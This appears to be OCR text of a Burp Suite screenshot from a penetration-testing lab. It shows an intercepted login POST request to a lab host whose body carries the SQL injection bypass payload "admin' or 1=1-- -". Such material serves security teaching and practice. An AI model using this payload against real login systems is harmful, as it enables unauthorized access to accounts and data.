 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.10.185:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.185/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: http://10.10.10.185
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=rr6muhq8a3t4dtsg9t7me6eia5
14 Upgrade-Insecure-Requests: 1
15
16 username=admin' or 1=1-- -&password=admin
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
? Search... 0 matches